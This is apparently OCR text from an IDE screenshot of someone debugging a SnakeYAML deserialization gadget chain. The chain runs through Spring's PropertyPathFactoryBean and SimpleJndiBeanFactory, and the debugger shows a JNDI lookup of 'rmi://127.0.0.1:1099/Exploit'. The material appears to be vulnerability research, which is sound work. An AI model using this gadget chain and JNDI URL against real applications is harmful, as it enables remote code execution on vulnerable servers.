 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SnakeYaml
di support SimpleJndiBeanFactory getBean SpringPropertyPathFactoryBeanEXP Git:
SpringPropertyPathFactoryBeanEXP.java BaseConstructor.java Yaml.java SimpleJndiBeanFactory.class PropertyPathFactoryBean.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
41 Collections.addAll(this.shareableResources, shareableResources);
42 }
43
44 public Object getBean(String name) throws BeansException { name: "rmi://127.0.0.1:1099/Exploit"
45 return this.getBean(name, Object.class); name: "rmi://127.0.0.1:1099/Exploit"
46 }
47
48 public <T> T getBean(String name, Class<T> requiredType) throws BeansException {
49 try {
50 return this.isSingleton(name) ? this.doGetSingleton(name, requiredType) : this.lookup(name, require
51 } catch (NameNotFoundException var4) {
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Debug: SpringPropertyPathFactoryBeanEXP
Debugger Console
Frames Variables
"ma...NI...
getBean:109, SimpleJndiBeanF
setBeanFactory:196, PropertyP
invoke0:-1, NativeMethodAcce
invoke:62, NativeMethodAcces
invoke:43, DelegatingMethodA
invoke:497, Method (java.lang
set:77, MethodProperty (org.y
this = {SimpleJndiBeanFactory@874}
name = "rmi://127.0.0.1:1099/Exploit"
Git Run Debug TODO Problems Profiler Spring Terminal Build Dependencies Event Log
All files are up-to-date (4 minutes ago) 45:1 CRLF UTF-8 4 spaces main